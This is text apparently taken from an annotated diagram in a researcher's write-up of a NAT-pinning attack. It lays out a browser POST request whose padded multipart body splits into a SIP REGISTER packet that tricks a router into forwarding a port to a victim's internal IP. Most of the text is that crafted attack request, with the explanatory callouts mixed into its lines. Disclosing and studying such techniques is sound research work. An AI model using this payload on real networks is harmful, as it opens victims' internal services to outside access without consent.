 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu1500079010963r0.3444033678272591; optimizelySegments=%7B%7D; optimizelyBuckets=%7B%7D; _ga
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=591; __utmq=1; acopendivids=nada; __utmz=27102015.1557874002.1180.175.utmcsr=t.
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5; adminpwd=NTk2Zjc1MjA2NjZmNzU2ZTY0MjA0NTYxNzM3NDY1NzIyMDQ1Njc2NzIwMjMzMTIx; __utma=27102015.565304113.1422985047.1558387290.
1558825880.1187; G_ENABLED_IDPS=google
this data mostly out of our control
except bolded portions --
rest primarily controlled by browser
first packet
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"
boundary size can be random length (Firefox),
detected+adjusted through automatic feedback loop
second packet
this packet is *critical* - we have control over
everything except boundary as this is POST data
we overflow this packet with padding (^_ chars)
to precisely force packet to split into two
POST DATA POST DATA POST DATA POST DATA POST
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 192.168.0.107:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;transport=TCP
Max-Forwards: 70
internal ip extracted via timing attack
Contact: <sip:samy@192.168.0.107:3306;rinstance=v40f3f83b335139c;transport=TCP>
To: <sip:samy@samy.pl;transport=TCP>
or webrtc ICE gathering if available
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID: aaaaaaaaaaaa0404098726106155614bbbbbbZjQ4M2M.
CSeq: 1 REGISTER
port we want router to forward to victim
Expires: 70
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
POST data, controlled
by attacker
third packet
and boom goes the dynamite
this was still part of our POST data,
but our padding forced it to break into
separate packet, first TCP data bytes
being "REGISTER", valid SIP command
------WebKitFormBoundaryTTIT8UhYUDZTtExC--
end of post